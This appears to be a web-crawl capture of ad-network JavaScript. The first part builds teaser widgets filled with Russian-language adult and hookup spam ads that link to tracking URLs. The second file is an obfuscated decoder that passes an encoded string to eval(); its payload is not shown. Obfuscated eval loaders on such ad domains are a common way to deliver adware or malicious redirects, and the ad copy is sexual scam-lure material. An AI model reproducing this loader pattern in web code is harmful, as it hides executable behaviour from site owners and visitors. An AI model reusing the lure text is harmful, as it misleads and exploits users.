					ea566bbb1e_description.style.fontFamily = "Arial";
					ea566bbb1e_description.style.fontSize = "14px";
					ea566bbb1e_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						ea566bbb1e_description.style.color = "#000000";
						ea566bbb1e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						ea566bbb1e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ea566bbb1e_description.style.fontStyle = "normal";
					ea566bbb1e_description.style.fontWeight = "normal";
					ea566bbb1e_description.style.textDecoration = "none";
					ea566bbb1e_description.style.margin = "3px";
					ea566bbb1e_description.style.height = "auto";
					ea566bbb1e_description.id = "etarg_description_28816_"+i;

					var ea566bbb1e_price = document.createElement('div');
					ea566bbb1e_price.innerHTML = teasers[i][4];
					ea566bbb1e_price.style.color = "#f25100";
					ea566bbb1e_price.style.textAlign = "center";
					ea566bbb1e_price.style.fontFamily = ea566bbb1e_description.style.fontFamily;
					ea566bbb1e_price.style.fontSize = ea566bbb1e_description.style.fontSize;
					ea566bbb1e_price.style.lineHeight = ea566bbb1e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ea566bbb1e_price.style.color = "#ff5600";
					}
					ea566bbb1e_price.style.fontStyle = ea566bbb1e_description.style.fontStyle;
					ea566bbb1e_price.style.fontWeight = "bold";
					ea566bbb1e_price.style.textDecoration = ea566bbb1e_description.style.textDecoration;
					ea566bbb1e_price.style.height = "auto";

										ea566bbb1e_teaser.appendChild(ea566bbb1e_image);
					ea566bbb1e_teaser.appendChild(ea566bbb1e_title);
					ea566bbb1e_teaser.appendChild(ea566bbb1e_description);
					ea566bbb1e_teaser.appendChild(ea566bbb1e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efea566bbb1e([['https://adtazwhite.com/clicks/Mjg4MTZfMzA3MjE4XzIzLjAyMTg3MTVfMTNfMTc2OTAwNjQzNjE3MzEwMjAxNzZfMjBfMy4xNDQuMTQ4LjI2XmYyMmQxY2RkNTk3NTA1NTRiYjE2NzNmNjIyNjNiNDUzXjE3LjEuMjEuMjAyNg==','//cs10.adtazwhite.com/content/61423/3518889.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61423/3518889_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTZfMjQ2MjM5XzIzLjAwNDA4NjZfMTNfMTc2OTAwNjQzNjE3MzEwMjAxNzZfMjBfMy4xNDQuMTQ4LjI2XjlkYjRmNzY2ZTY2N2Q0MTk3MTQ3MmYwYzEzNmY1NTUzXjE3LjEuMjEuMjAyNg==','//cs09.adtazwhite.com/content/61423/3335952.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs09.adtazwhite.com/content/61423/3335952_2.webp'],['https://adtazwhite.com/clicks/Mjg4MTZfMjgyNTM2XzIzLjAwNjI5MzdfMTNfMTc2OTAwNjQzNjE3MzEwMjAxNzZfMjBfMy4xNDQuMTQ4LjI2XjQ2NTZhODA3OGY1Y2QzNWNhNDc4M2FkOWQxM2JmODk1XjE3LjEuMjEuMjAyNg==','//cs09.adtazwhite.com/content/61423/3444843.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs09.adtazwhite.com/content/61423/3444843_2.webp']]);  try { localStorage.setItem('ea566bbb1e_uid', '17690064361731020176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=172915
body_size: 1887
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"gBTVPwGcX",12,3,53))